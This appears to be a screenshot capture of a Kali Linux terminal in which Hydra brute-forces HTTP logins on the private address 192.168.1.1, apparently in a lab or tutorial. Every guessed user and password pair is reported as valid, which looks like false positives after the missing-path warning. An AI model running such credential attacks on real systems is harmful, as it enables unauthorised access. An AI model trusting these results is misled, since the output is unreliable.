 Kali-Linux-2025.1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali:~/Desktop$ hydra -L users.txt -P pass.txt 192.168.1.1 http-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-04 05:18:56
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking http-get://192.168.1.1:80/
[80][http-get] host: 192.168.1.1 login: user password: admin
[80][http-get] host: 192.168.1.1 login: admin password: admin
[80][http-get] host: 192.168.1.1 login: admin password: vz9RxttE
[80][http-get] host: 192.168.1.1 login: admin password: 1234
[80][http-get] host: 192.168.1.1 login: root password: admin
[80][http-get] host: 192.168.1.1 login: root password: 1234
[80][http-get] host: 192.168.1.1 login: root password: password
[80][http-get] host: 192.168.1.1 login: root password: vz9RxttE
[80][http-get] host: 192.168.1.1 login: admin password: password
[80][http-get] host: 192.168.1.1 login: user password: password
[80][http-get] host: 192.168.1.1 login: user password: 1234
[80][http-get] host: 192.168.1.1 login: user password: vz9RxttE
1 of 1 target successfully completed, 12 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-04 05:18:58
kali@kali:~/Desktop$